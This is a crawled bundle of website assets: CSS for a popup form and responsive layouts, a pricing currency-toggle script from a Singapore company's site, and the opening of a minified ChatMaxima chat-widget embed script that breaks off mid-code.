     text-align : center;
}
 .form-container input[type=text], .form-container input[type=password], .form-container input[type=email],.form-container textarea {
     width: 100%;
     padding: 10px 11px;
     margin: 10px 0 10px 0;
     border: none;
     background:#6868682e !important;
     resize : unset;
     color: #686868;
     font-family: 'Poppins', sans-serif;
}
 .form-container select {
     width: 100%;
     padding: 10px 11px;
     margin: 10px 0 10px 0;
     border: none;
     resize : unset;
     background-color: #6868682e;
     color: #686868;
}
 .form-container input::-webkit-input-placeholder, .form-container textarea::-webkit-input-placeholder, .form-container select{
     font-size: 16px;
     font-weight: 400;
}
 .form-container input[type=text]:focus, .form-container input[type=password]:focus {
     background-color: #ddd;
     outline: none;
     color: #000;
}
 .form-container .btn {
     background: var(--thm-color);
     color: white;
     padding: 13px 61px;
     border: none;
     cursor: pointer;
     margin-bottom: 10px;
     width: fit-content;
     display: block;
     margin-left: auto;
     margin-right: auto;
}
 .form-container .cancel {
     width: 30px;
     height: 30px;
     padding: 0;
     color: var(--white);
     font-weight: 800;
     position: absolute;
     top: -19px;
     right: -10px;
     background: var(--black);
     border-radius: 50%;
}
 .form-container .btn:hover, .open-button:hover {
     opacity: 1;
}
 .popup_title{
     color: var(--black);
     font-weight:bold;
    /* background: var(--black);*/
     padding: 18px;
}
 .popup-submit{
     display: block;
     margin-right: auto;
     margin-left: auto;
     color: var(--black) !important;
     border: 1.3px solid #000 !important;
}
 .popup-submit:hover{
     color: var(--white) !important;
}

/*----------------------------------------*/
/*  MEDIA QUERY
/*----------------------------------------*/
 @media (max-width: 767px) {
     .whatsapp-sticky{
         bottom: 120px;
         right: -18px;
    }
     .open-button.right-btn {
         position: fixed;
         bottom: 0;
         right: 0;
         transform: unset;
         width: 100%;
         top: unset;
         border-radius: 0px !important;
         z-index: 99999;
    }
     .form-container {
         max-width: 100%;
    }
     .footer__copyright{
         padding: 35px 0 68px 66px;
    }
    .popup_title{
        font-size: 16px;
    }
    .mbl-hide{
        display: none;
    }
    .desktop-hide{
        display: block;
    }
    .form-container{
        padding: 10px 20px 25px 20px;
    }
    .bottom-sticky{
     width: 100%;
     position: fixed;
     bottom: 0;
     left: 0;
     transform: inherit !important;
     padding: 10px 5px;
     border-radius: 0;
     display: flex;
     justify-content: center;
     align-items: center;
    }
     .bottom-sticky span a{
         font-size: 17px 
    }
    .service__form{
        padding: 3% 3% 7% 3%;
    }
    .custom__title{
            font-size: 35px;
        margin-bottom: 30px;
        margin-top: 20px;
    }
}
 @media (min-width: 768px) {        
    .service-readmore {
         padding: 13px 50px 13px;
    }
    .mbl-hide{
        display: block;
    }
    .desktop-hide{
        display: none;
    }
}
@media (max-width: 991px) {
     .client-image-mbl{
         display: block;
         margin-bottom: 50px;
    }
     .client-image-desktop{
         display: none;
    }
    .services__image__mbl{
    display: block;
    }
    .services__image__desktop{
        display: none;
    }
}
 @media (min-width: 992px) {
     .client-image-mbl{
         display: none;
    }
     .client-image-desktop{
         display: block;
         margin-bottom: 50px;
    }
    .services__image__mbl{
    display: none;
    }
    .services__image__desktop{
        display: block;
    }
}

 @media only screen and (min-width: 768px) and (max-width: 991px) {
     .blog__detail-thumb{
         height: 57vh;
    }
     .blog__detail{
         padding-top: 180px;
    }
     .portfolio__footer-area{
         padding-top: 165px;
    }
}
 @media only screen and (min-width: 992px) and (max-width: 1199px) {
     .solution__area{
         margin-top: 10%;
    }
     .blog__detail{
         padding-top: 70px;
    }
     .portfolio__footer-area{
         padding-top: 135px;
    }
}
 @media (min-width : 1200px) and (max-width : 1299px){
    .solution__title{
        font-size: 75px;
    }
    .cta__title{
        font-size: 60px;
    }
    .footer__top img {
    margin-bottom: -200px;
    }
    .story__img-wrapper img{
        width: 100%;
        position: unset;
        transform: none !important;
    }
    .story__img-wrapper{
        position: unset;
    }
    .cta__area .dark-p{
        padding-bottom: 0px !important;
    }
    .sec-title-3{
        font-size: 75px;
    }
    .hero__area-6 .hero__shape{
        top: 55%;
    }
    .main-menu-3 > li{
        padding: 0px 30px; 
    }
    .offcanvas__menu-wrapper.mean-container {
    padding-top: 10px !important;
    }
    .open-button.right-btn{
        top: 40%;
    }
    .blog__detail-thumb{
        height: 100vh;
    }

    }
 @media (min-width : 1200px) and (max-width : 1499px){
     .header__inner-2, .header__inner-3{
         grid-template-columns: 228px auto 150px;
    }
     .about__area-3 .sec-text-wrapper{
         padding-left: 95px;
    }
     .solution__area{
         margin-top: 7%;
    }
     .blog__detail-thumb img{
         padding-top: 10%;
    }
    .animation__service_page{
        padding-left: 18px;
    }
    .research__area .sec-title-wrapper p{
        font-size: 15px;
    }
    .research__number span {
        width: 150px;
        height: 150px;
        font-size: 27px;
    } 
    .research__area .sec-title{
        font-size: 30px;
    }
    .counter__img-3 img {
    width: 66% !important;
 }
 .hero__text-3 {
    padding-top: 23px !important;
}
.offcanvas__menu-wrapper.mean-container .mean-nav ul li a {
    font-size: 45px;
    padding-left: 57px;
}
.offcanvas__menu-wrapper.mean-container {
    padding-top: 142px;
}
}
 @media (min-width : 1500px) and (max-width : 1800px){
    .research__area .sec-title-wrapper p{
        font-size: 20px;
    }
    .research__area .sec-sub-title {
        padding-bottom: 25px;
        font-weight: bold;
    }
    .research__area .sec-title{
        font-size: 22px;
        text-transform: none;
    }
    .research__number span {
        width: 150px;
        height: 150px;
        font-size: 27px;
    }   
    .research__title{
        font-size: 19px;
    }
    .research__item {
        padding-bottom: 35px;
    }
    .research__title p{
        font-size: 18px;
    }
    .counter__number{
        font-size: 55px;
    }
    .counter__img-3 img {
        width: 52%;
        display: block;
        margin-right: auto;
        margin-left: auto;
    }
    .offcanvas__menu-wrapper.mean-container .mean-nav ul li a {
        font-size: 45px;
        padding-left: 57px;
    }
    .offcanvas__menu-wrapper.mean-container {
        padding-top: 142px;
    }
    .blog__detail-thumb img{
        height: 99%;
    }
}

 @media (min-width : 1350px) and (max-width : 1900px){
     .hero__text-3{
         padding-top: 100px;
    }
    
}
 @media only screen and (min-width: 1800px) {
     .choose-us{
         margin-top: 3%;
    }
}
 @media (min-width: 768px) {
     .service-readmore {
         padding: 16px 32px;
    }
}
 
@media (max-width: 768px) {    
    .custom-title {
        font-size: 27px;
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.cedilla.com.sg/public/js/pricingIndex.js
body_size: -50
content:
function toggleCurrency(selectedCurrency) {
    const yearly = document.querySelectorAll(".yearly")
    const monthly = document.querySelectorAll(".monthly")
    const monthlyPrice = document.querySelectorAll(".price_monthly")
    const yearlyPrice = document.querySelectorAll(".price_yearly")
  const usdButtons = document.querySelectorAll(".usd");
  const gbpButtons = document.querySelectorAll(".sgd");
  const usdPrice = document.querySelectorAll(".usdprice");
  const gbpPrice = document.querySelectorAll(".sgdprice");

  if (selectedCurrency === "usd") {
    usdPrice.forEach((element) => {
      element.style.display = "block";
    });
    gbpPrice.forEach((element) => {
      element.style.display = "none";
    });

    usdButtons.forEach((button) => {
      button.classList.add("active");
    });

    gbpButtons.forEach((button) => {
      button.classList.remove("active");
    });
  } else if (selectedCurrency === "sgd") {
    usdPrice.forEach((element) => {
      element.style.display = "none";
    });
    gbpPrice.forEach((element) => {
      element.style.display = "block";
    });

    gbpButtons.forEach((button) => {
      button.classList.add("active");
    });

    usdButtons.forEach((button) => {
      button.classList.remove("active");
    });
  }else if(selectedCurrency === "monthly"){
    monthlyPrice.forEach((element) => {
      element.style.display = "grid";
    });
    yearlyPrice.forEach((element) => {
      element.style.display = "none";
    });
    monthly.forEach((button) => {
      button.classList.add("active");
    });

    yearly.forEach((button) => {
      button.classList.remove("active");
    });
  } else if(selectedCurrency === "yearly"){
    monthlyPrice.forEach((element) => {
      element.style.display = "none";
    });
    yearlyPrice.forEach((element) => {
      element.style.display = "grid";
    });
    yearly.forEach((button) => {
      button.classList.add("active");
    });

    monthly.forEach((button) => {
      button.classList.remove("active");
    });
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://widget.chatmaxima.com/embed.min.js
body_size: 30297
content:
async function embedChatbot(){const t=window.chatmaximaConfig;if(t&&t.token){var e=!!t.isDev;const y='<svg\n        id="openIcon"\n        xmlns="http://www.w3.org/2000/svg"\n        fill="none"\n        viewBox="0 0 24 24"\n        stroke-width="1.5"\n        stroke="currentColor"\n        width="24"\n        height="24"\n      >\n          <path stroke-width="2"\n          style="fill:none;"\n          stroke-linecap="round"\n          stroke-linejoin="round"\n          stroke="white"\n          d="M20.25 8.511c.884.284 1.5 1.128 1.5 2.097v4.286c0 1.136-.847 2.1-1.98 2.193-.34.027-.68.052-1.02.072v3.091l-3-3c-1.354 0-2.694-.055-4.02-.163a2.115 2.115 0 01-.825-.242m9.345-8.334a2.126 2.126 0 00-.476-.095 48.64 48.64 0 00-8.048 0c-1.131.094-1.976 1.057-1.976 2.192v4.286c0 .837.46 1.58 1.155 1.951m9.345-8.334V6.637c0-1.621-1.152-3.026-2.76-3.235A48.455 48.455 0 0011.25 3c-2.115 0-4.198.137-6.24.402-1.608.209-2.76 1.614-2.76 3.235v6.226c0 1.621 1.152 3.026 2.76 3.235.577.075 1.157.14 1.74.194V21l4.155-4.155">\n          </path>\n          </svg>',g='<svg\n          id="closeIcon"\n          width="24"\n          height="24"\n          viewBox="0 0 24 24"\n          fill="none"\n          xmlns="http://www.w3.org/2000/svg"\n        >\n          <path\n            d="M18 18L6 6M6 18L18 6"\n            stroke="white"\n            stroke-width="2"\n            stroke-linecap="round"\n            stroke-linejoin="round"\n          />\n        </svg>';var n={type:"widget_user_info",data:t.customer};const w=t.chatmaxima_base_url||"https://chatmaxima.com",v=t.chatmaxima_widget_url||"https://widget.chatmaxima.com",b=t.chatmaxima_connect_url||"https://connect.chatmaxima.com",x=t.chatmaxima_maxreplay_url||"https://maxreplay.chatmaxima.com/",S=t.theme_color||"#155EEF",_="left"===t.align?"left":"right",k=t.chat_widget??!0,R=t.voice_widget??!1,C=t.social_media||[],O=t.widget_icon||`${v}/social-media-icons/widget.png`,E=!0===t.widget_notification,T=!0===t.maxinteract?.maxselect,I=!0===t.maxinteract?.maxtrigger,P=document.getElementsByClassName("chatmaxima-widget-floating-buttons");let L=!1,j="",N="",A=null;const M={magicWand:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><path d="M295.4 37L310.2 73.8L347 88.6C350 89.8 352 92.8 352 96C352 99.2 350 102.2 347 103.4L310.2 118.2L295.4 155C294.2 158 291.2 160 288 160C284.8 160 281.8 158 280.6 155L265.8 118.2L229 103.4C226 102.2 224 99.2 224 96C224 92.8 226 89.8 229 88.6L265.8 73.8L280.6 37C281.8 34 284.8 32 288 32C291.2 32 294.2 34 295.4 37zM142.7 105.7L164.2 155.8L214.3 177.3C220.2 179.8 224 185.6 224 192C224 198.4 220.2 204.2 214.3 206.7L164.2 228.2L142.7 278.3C140.2 284.2 134.4 288 128 288C121.6 288 115.8 284.2 113.3 278.3L91.8 228.2L41.7 206.7C35.8 204.2 32 198.4 32 192C32 185.6 35.8 179.8 41.7 177.3L91.8 155.8L113.3 105.7C115.8 99.8 121.6 96 128 96C134.4 96 140.2 99.8 142.7 105.7zM496 368C502.4 368 508.2 371.8 510.7 377.7L532.2 427.8L582.3 449.3C588.2 451.8 592 457.6 592 464C592 470.4 588.2 476.2 582.3 478.7L532.2 500.2L510.7 550.3C508.2 556.2 502.4 560 496 560C489.6 560 483.8 556.2 481.3 550.3L459.8 500.2L409.7 478.7C403.8 476.2 400 470.4 400 464C400 457.6 403.8 451.8 409.7 449.3L459.8 427.8L481.3 377.7C483.8 371.8 489.6 368 496 368zM492 64C503 64 513.6 68.4 521.5 76.2L563.8 118.5C571.6 126.4 576 137 576 148C576 159 571.6 169.6 563.8 177.5L475.6 265.7L374.3 164.4L462.5 76.2C470.4 68.4 481 64 492 64zM76.2 462.5L340.4 198.3L441.7 299.6L177.5 563.8C169.6 571.6 159 576 148 576C137 576 126.4 571.6 118.5 563.8L76.2 521.5C68.4 513.6 64 503 64 492C64 481 68.4 470.4 76.2 462.5z"/></svg>',image:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M1.5 6a2.25 2.25 0 0 1 2.25-2.25h16.5A2.25 2.25 0 0 1 22.5 6v12a2.25 2.25 0 0 1-2.25 2.25H3.75A2.25 2.25 0 0 1 1.5 18V6ZM3 16.06V18c0 .414.336.75.75.75h16.5A.75.75 0 0 0 21 18v-1.94l-2.69-2.689a1.5 1.5 0 0 0-2.12 0l-.88.879.97.97a.75.75 0 1 1-1.06 1.06l-5.16-5.159a1.5 1.5 0 0 0-2.12 0L3 16.061Zm10.125-7.81a1.125 1.125 0 1 1 2.25 0 1.125 1.125 0 0 1-2.25 0Z" clip-rule="evenodd" /></svg>',audio:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M19.952 1.651a.75.75 0 0 1 .298.599V16.303a3 3 0 0 1-2.176 2.884l-1.32.377a2.553 2.553 0 1 1-1.403-4.909l2.311-.66a1.5 1.5 0 0 0 1.088-1.442V6.994l-9 2.572v9.737a3 3 0 0 1-2.176 2.884l-1.32.377a2.553 2.553 0 1 1-1.402-4.909l2.31-.66a1.5 1.5 0 0 0 1.088-1.442V5.25a.75.75 0 0 1 .544-.721l10.5-3a.75.75 0 0 1 .658.122Z" clip-rule="evenodd" /></svg>',video:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4.5 4.5a3 3 0 0 0-3 3v9a3 3 0 0 0 3 3h8.25a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3H4.5ZM19.94 18.75l-2.69-2.69V7.94l2.69-2.69c.944-.945 2.56-.276 2.56 1.06v11.38c0 1.336-1.616 2.005-2.56 1.06Z" /></svg>',file:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M5.625 1.5c-1.036 0-1.875.84-1.875 1.875v17.25c0 1.035.84 1.875 1.875 1.875h12.75c1.035 0 1.875-.84 1.875-1.875V12.75A3.75 3.75 0 0 0 16.5 9h-1.875a1.875 1.875 0 0 1-1.875-1.875V5.25A3.75 3.75 0 0 0 9 1.5H5.625ZM7.5 15a.75.75 0 0 1 .75-.75h7.5a.75.75 0 0 1 0 1.5h-7.5A.75.75 0 0 1 7.5 15Zm.75 2.25a.75.75 0 0 0 0 1.5H12a.75.75 0 0 0 0-1.5H8.25Z" clip-rule="evenodd" /><path d="M12.971 1.816A5.23 5.23 0 0 1 14.25 5.25v1.875c0 .207.168.375.375.375H16.5a5.23 5.23 0 0 1 3.434 1.279 9.768 9.768 0 0 0-6.963-6.963Z" /></svg>',location:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="m11.54 22.351.07.04.028.016a.76.76 0 0 0 .723 0l.028-.015.071-.041a16.975 16.975 0 0 0 1.144-.742 19.58 19.58 0 0 0 2.683-2.282c1.944-1.99 3.963-4.98 3.963-8.827a8.25 8.25 0 0 0-16.5 0c0 3.846 2.02 6.837 3.963 8.827a19.58 19.58 0 0 0 2.682 2.282 16.975 16.975 0 0 0 1.145.742ZM12 13.5a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" clip-rule="evenodd" /></svg>',html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M14.447 3.026a.75.75 0 0 1 .527.921l-4.5 16.5a.75.75 0 0 1-1.448-.394l4.5-16.5a.75.75 0 0 1 .921-.527ZM16.72 6.22a.75.75 0 0 1 1.06 0l5.25 5.25a.75.75 0 0 1 0 1.06l-5.25 5.25a.75.75 0 1 1-1.06-1.06L21.44 12l-4.72-4.72a.75.75 0 0 1 0-1.06Zm-9.44 0a.75.75 0 0 1 0 1.06L2.56 12l4.72 4.72a.75.75 0 0 1-1.06 1.06L.97 12.53a.75.75 0 0 1 0-1.06l5.25-5.25a.75.75 0 0 1 1.06 0Z" clip-rule="evenodd" /></svg>'};async function o(){return A||(A=(async()=>{const e=JSON.stringify({page_url:document.URL,bot_alias:t.token});try{const t=await fetch(`${w}/chatbot/maxinteract/prompts/`,{method:"POST",headers:{"Content-Type":"application/json",Referer:v},body:e});if(!t.ok)throw new Error(`HTTP ${t.status}`);const n=await t.json(),o=n?.prompts;if("object"!=typeof o)return A={},A;return Object.fromEntries(Object.entries(o).map(([t,e])=>[t.toLowerCase(),e]))}catch(t){return console.error("Failed to fetch Max Prompts:",t.message),A={},A}})(),A)}!function(){const t=document.createElement("style");t.id="chatmaxima-styles";const e={widgetWindow:`\n              #chatmaxima-livechat-window {\n                border: none;\n                position: fixed;\n                flex-direction: column;\n                justify-content: space-between;\n                box-shadow: rgba(150, 150, 150, 0.2) 0px 10px 30px 0px, rgba(150, 150, 150, 0.2) 0px 0px 0px 1px;\n                bottom: 80px;\n                ${_}: 20px;\n                width: min(clamp(330px, 24rem, calc(100vw - 2rem)),calc((90vh - 2rem) * 9 / 16));\n                height: auto;\n                aspect-ratio: 9/16;\n                border-radius: 12px;\n                z-index: 2147483647;\n                overflow: hidden;\n                background-color: #F3F4F6;\n                transition: width 0.3s ease, height 0.3s ease;\n              }\n\n              @media (max-width: 500px) and (orientation: portrait) {\n                #chatmaxima-livechat-window {\n                  inset: 0;\n                  width: 100%;\n                  height: 100%;\n                  border-radius: 0;\n                  aspect-ratio: unset;\n                }\n              }\n\n              @media (max-width: 700px) and (orientation: landscape) {\n                #chatmaxima-livechat-window {\n                  inset: 0;\n                  width: 100%;\n                  height: 100%;\n                  border-radius: 0;\n                  aspect-ratio: unset;\n                }\n              }\n            `,socialMedia:`\n                .chatmaxima-widget-buttons-container {\n                  position: fixed;\n                  ${_}: 20px;\n                  bottom: 90px;\n                  display: flex;\n                  flex-direction: column-reverse;\n                  flex-wrap: wrap;\n                  gap: 10px;\n                  max-height: 80vh;\n                  z-index: 2147483645;\n                  visibility: hidden;\n                  pointer-events: none;\n                }\n              .chatmaxima-widget-floating-buttons {\n                width: 50px;\n                height: 50px;\n                border-radius: 25px;\n                background: white no-repeat center;\n                background-size: cover;\n                cursor: pointer;\n                display: flex;\n                align-items: center;\n                justify-content: center;\n                transition: all 0.2s ease-in-out;\n                opacity: 0;\n                pointer-events: none;\n              }\n            `,followUpIntent:"\n              .follow-up-intent {\n                text-decoration: underline;\n                text-decoration-style: dotted;\n                cursor: pointer;\n              }\n            ",chatPopupMessage:`\n              .chat-popup-bubble {\n                position: fixed;\n                bottom: 80px;\n                z-index: 2147483646;\n                max-width: 260px;\n                background: white;\n                color: #111;\n                border-radius: 16px;\n                box-shadow: 0 4px 16px rgba(0,0,0,0.15);\n                font-size: 14px;\n                line-height: 1.4;\n                opacity: 0;\n                transform: translateY(20px);\n                transition: all 0.25s ease;\n                pointer-events: none;\n              }\n              .chat-popup-bubble * {\n                box-sizing: border-box;\n                margin: 0;\n                padding: 0;\n              }\n              .chat-popup-bubble.visible {\n                opacity: 1;\n                transform: translateY(0);\n                pointer-events: auto;\n              }\n              .chat-popup-right {\n                right: 20px;\n              }\n              .chat-popup-left {\n                left: 20px;\n              }\n              .chat-popup-content {\n                display: flex;\n                align-items: center;\n                gap: 10px;\n                padding: 12px 14px;\n              }\n              .chat-popup-action {\n                position: relative;\n                display: flex;\n                align-items: center;\n                justify-content: center;\n                width: 25px;\n                height: 25px;\n                background: ${S};\n                color: white;\n                border: none;\n                border-radius: 50%;\n                padding: 6px;\n                font-size: 13px;\n                cursor: pointer;\n                transition: scale 0.2s ease;\n                overflow: hidden;\n                font-size: 10px;\n                font-weight: bold;\n              }\n              .chat-popup-action:hover {\n                scale: 1.1;\n              }\n              .chat-popup-action:active {\n                scale: 0.9;\n              }\n              .chat-popup-action p,\n              .chat-popup-action svg {\n                position: absolute;\n                top: 50%;\n                left: 50%;\n                transform: translate(-50%, -50%) scale(1);\n                transition: transform 0.2s ease;\n              }\n              .chat-popup-action svg {\n                transform: translate(-50%, -50%) scale(0);\n              }\n              .chat-popup-bubble:hover .chat-popup-action p {\n                transform: translate(-50%, -50%) scale(0);\n              }\n              .chat-popup-bubble:hover .chat-popup-action svg {\n                transform: translate(-50%, -50%) scale(1);\n              }\n              .chat-popup-message {\n                flex: 1;\n                display: flex;\n                align-items: center;\n                width: 150px;\n                gap: 5px;\n                font-size: 12px;\n                & > div {\n                  display: flex;\n                  align-items: center;\n                }\n                & svg {\n                  width: 15px;\n                  height: 15px;\n                  fill: #555;\n                }\n              }\n              .chat-popup-close {\n                padding: 3px;\n                position: absolute;\n                ${_}: -5px;\n                top: -5px;\n                width: 15px;\n                height: 15px;\n                background: ${S};\n                font-weight: bold;\n                border: none;\n                border-radius: 50%;\n                color: #fff;\n                font-size: 10px;\n                line-height: 1;\n                cursor: pointer;\n                transition: scale 0.2s ease;\n              }\n              .chat-popup-pfp {\n                height: 30px;\n                aspect-ratio: 1 / 1;\n                border-radius: 50%;\n                color: white;\n                font-weight: bold;\n                display: grid;\n                place-content: center;\n                overflow: hidden;\n\n                & > img {\n                  width: 100%;\n                  height: 100%;\n                }\n              }\n              .chat-popup-pfp.pfp-text {\n                background: ${S};\n              }\n              .chat-popup-close:hover {\n                scale: 1.1\n              }\n              .chat-popup-close:active {\n                scale: 0.9\n              }\n              .chat-popup-bubble::after {\n                content: "";\n                position: absolute;\n                bottom: -12px;\n                border: 6px solid transparent;\n              }\n              .chat-popup-right::after {\n                right: 16px;\n                border-top-color: white;\n              }\n              .chat-popup-left::after {\n                left: 16px;\n                border-top-color: white;\n              }\n              .chat-popup-social {\n                ${_}: 80px;\n                bottom: 90px;\n              }\n              .chat-popup-social::after {\n                ${_}: -12px;\n                rotate: ${"left"===_?"":"-"}90deg;\n                bottom: 50%;\n                translate: 0 50%;\n              }\n            `,popover:`\n            .popover {\n              position: absolute;\n              top: 0;\n              left: 0;\n              display: flex;\n              flex-direction: column;\n              gap: 10px;\n              padding: 10px;\n              transform: translate(-50%, -110%);\n              background: #ffffff;\n              color: #1e1e1e;\n              border-radius: 14px;\n              box-shadow: 0 6px 24px rgba(0, 0, 0, 0.12);\n              line-height: 1.4;\n              z-index: 9999;\n              display: none;\n              min-width: 180px;\n              max-width: 300px;\n            }\n            .popover::after {\n              content: "";\n              position: absolute;\n              left: 50%;\n              transform: translateX(-50%);\n              width: 14px;\n              height: 14px;\n              background: #fff;\n              clip-path: polygon(40% 0%, 40% 37%, 100% 20%, 100% 85%, 39% 66%, 40% 100%, 0% 50%);\n              filter: drop-shadow(0 2px 6px rgba(0, 0, 0, 0.15));\n            }\n            .popover-above {\n              animation: popover-enter-above 0.2s ease-out;\n            }\n            .popover-below {\n              animation: popover-enter-below 0.2s ease-out;\n              transform: translate(-50%, 0%);\n            }\n            .popover-above::after {\n              top: 100%;\n              transform: translateX(-50%) rotate(-90deg);\n            }\n            .popover-below::after {\n              top: -29px;\n              transform: translateX(-50%) rotate(90deg);\n            }\n            .popover * {\n              box-sizing: border-box;\n              margin: 0;\n              padding: 0;\n            }\n            .popover {\n              position: absolute;\n              padding: 16px;\n              background: #fff;\n              color: #000;\n              border: 1px solid #ddd;\n              border-radius: 12px;\n              box-shadow: 0 6px 24px #0002;\n              min-width: 200px;\n            }\n            .popover::-webkit-scrollbar {\n              display: none;\n            }\n            .popover-header {\n              position: absolute;\n              top: -15px;\n              display: inline-flex;\n              align-items: center;\n              gap: 6px;\n              padding: 6px 14px;\n              border-radius: 9999px;\n              background: ${S};\n              color: white;\n              font-weight: 500;\n              font-size: 12px;\n              box-shadow: 0 4px 10px rgba(21, 94, 239, 0.25);\n              cursor: pointer;\n              transition: all 0.25s ease;\n            }\n            .popover-header svg {\n              fill: white;\n            }\n            .popover-content {\n              padding-block: 20px;\n              max-height: 200px;\n              overflow: auto;\n              scrollbar-width: none;\n              mask-image: linear-gradient(\n                to bottom,\n                transparent 0%,\n                black 15%,\n                black 85%,\n                transparent 100%\n              );\n              mask-size: 100% 100%;\n              mask-repeat: no-repeat;\n              -webkit-mask-image: linear-gradient(\n                to bottom,\n                transparent 0%,\n                black 15%,\n                black 85%,\n                transparent 100%\n              );\n              -webkit-mask-size: 100% 100%;\n              -webkit-mask-repeat: no-repeat;\n            }\n            .popover-content > div {\n              cursor: pointer;\n              padding: 5px 12px;\n              border-radius: 8px;\n              transition: all 0.3s ease;\n              font-size: 12px;\n              color: #1e1e1e;\n              max-width: 3em;\n              max-width: 240px;\n              display: -webkit-box;\n              -webkit-box-orient: vertical;\n              -webkit-line-clamp: 2;\n              line-height: 2;\n              overflow: hidden;\n            }\n            .popover-content > div:hover {\n              background: linear-gradient(45deg, #155eef20, #155eef08);\n              color: #155eef;\n              transform: translateX(2px);\n              box-shadow: 0 3px 8px #155eef25;\n            }\n            `,keyframes:"\n              @keyframes popover-enter-above {\n                0% {\n                  opacity: 0;\n                  transform: translate(-50%, -140%) scale(0.8);\n                }\n                80% {\n                  opacity: 1;\n                  transform: translate(-50%, -115%) scale(1.03);\n                }\n                100% {\n                  transform: translate(-50%, -110%) scale(1);\n                }\n              }\n              @keyframes popover-enter-below {\n                0% {\n                  opacity: 0;\n                  transform: translate(-50%, 10%) scale(0.8);\n                }\n                80% {\n                  opacity: 1;\n                  transform: translate(-50%, 2%) scale(1.03);\n                }\n                100% {\n                  transform: translate(-50%, 0%) scale(1);\n                }\n              }\n            "};t.textContent=Object.values(e).join("\n"),document.head.appendChild(t)}();const B=(()=>{const t=document.createElement("div");t.className="popover",t.style.display="none";const e=document.createElement("span");e.className="popover-header",e.innerHTML=`<span style="width: 20px;">${M.magicWand}</span><span>Ask MaxIA Assist</span>`,t.appendChild(e),document.body.appendChild(t);return{showPopover:(n,o,i,r="above")=>{t.replaceChildren(e,i),t.classList.remove("popover-above","popover-below"),t.classList.add(`popover-${r}`),t.style.left=`${n}px`,t.style.top="above"===r?o-10+"px":`${o+10}px`,t.style.display="flex"},hidePopover:()=>{t.style.display="none"}}})(),D=(()=>{const t=document.getElementsByClassName("chatmaxima-widget-floating-buttons");let e=!1,n=0;function o(){const o=document.querySelector(".chatmaxima-widget-buttons-container"),i=document.getElementById("message-popup"),r=e;if(!o)return r;const a=++n;if(r||(o.style.visibility="visible",o.style.pointerEvents="auto"),Array.from(t).forEach((t,e,n)=>{const o=90+70*e;t.style.bottom=`${o}px`,t.style.opacity=r?"0":"1",t.style.transform=r?"translateY(10px)":"translateY(0px)",t.style.pointerEvents=r?"none":"all";const i=r?n.length-1-e:e;t.style.transitionDelay=100*i+"ms"}),r){const r=Array.from(t).map(t=>new Promise(e=>{const n=o=>{"opacity"!==o.propertyName&&"transform"!==o.propertyName||(t.removeEventListener("transitionend",n),e())};t.addEventListener("transitionend",n,{once:!0})}));Promise.all(r).then(()=>{a===n&&(o.style.visibility="hidden",o.style.pointerEvents="none",i&&i.classList.remove("chat-popup-social"))}),e=!1}else i&&i.classList.add("chat-popup-social"),e=!0}return function(){if(t.length>0)return;const e={whatsapp:{baseUrl:"https://wa.me/",icon:`${v}/social-media-icons/whatsapp.png`,title:"Open WhatsApp"},instagram:{baseUrl:"https://instagram.com/",icon:`${v}/social-media-icons/instagram.png`,title:"Open Instagram"},facebook:{baseUrl:"https://facebook.com/",icon:`${v}/social-media-icons/facebook.png`,title:"Open Facebook"},telegram:{baseUrl:"https://t.me/",icon:`${v}/social-media-icons/telegram.png`,title:"Open Telegram"},mail:{baseUrl:"mailto:",icon:`${v}/social-media-icons/mail.png`,title:"Send Email"},sms:{baseUrl:"sms:",icon:`${v}/social-media-icons/sms.png`,title:"Send SMS"},call:{baseUrl:"tel:",icon:`${v}/social-media-icons/phone.png`,title:"Make a Call"}},n={whatsapp:1,instagram:2,facebook:3,telegram:4,mail:5,sms:6,call:7},i=C.length?[{id:"widget-toggle-btn",image:O,title:"Open Widget",onClick:()=>{o(),c();const e=t[0]?.querySelector(".chat-unread-badge");e&&t[0].removeChild(e)}},...C.filter(t=>e[t.platform]).map(t=>{const n=e[t.platform];return{id:`${t.platform}-btn`,platform:t.platform,order:t.order,image:n.icon,title:n.title,onClick:()=>window.open(`${n.baseUrl}${t.handle}`,"_blank")}}).sort((t,e)=>(t.order??n[t.platform||"widget"]??99)-(e.order??n[e.platform||"widget"]??99))]:[],r=document.createElement("div");r.classList.add("chatmaxima-widget-buttons-container"),document.body.appendChild(r),i.forEach(t=>{const e=document.createElement("div");e.classList.add("chatmaxima-widget-floating-buttons"),e.id=t.id,e.title=t.title,e.onclick=t.onClick,e.style.backgroundImage=`url("${t.image}")`,r.appendChild(e)})}(),{toggleFloatingButtons:o,get isOpen(){return e}}})();function i(e){if("Y"!==localStorage.getItem(`${t.token}-chatmaxima-chatbot-state`)){c();const t=document.getElementById("chatmaxima-chatbot-bubble-button");C.length&&(D.isOpen&&D.toggleFloatingButtons(),t.innerHTML=g,t.style.cssText+="display: flex; justify-content: center; align-items:center;")}const n=document.getElementById("chatmaxima-livechat-window");L?n.contentWindow.postMessage(JSON.stringify({type:"request_chat_send",data:e}),"*"):N=e}!async function(){if(!T)return;const t=await o();document.addEventListener("selectionchange",function(){const e=document.getSelection();if(!e||e.isCollapsed)return void B.hidePopover();const n=e.focusNode,o=e.anchorNode;if(!n&&!o||n.nodeType!==Node.TEXT_NODE&&o.nodeType!==Node.TEXT_NODE)return void B.hidePopover();const r=e.toString();if(!r.trim())return void B.hidePopover();const a=e.getRangeAt(0).getBoundingClientRect(),s=function(t,e,n){const o=document.createElement("div");o.className="popover-content";const r=e[n.textContent.trim().toLowerCase()]||e[t.trim().toLowerCase()]||[`What is ${t}?`,`Why do we need ${t}?`,`How does ${t} work?`];return Object.entries(r).forEach(([t,e],n)=>{const 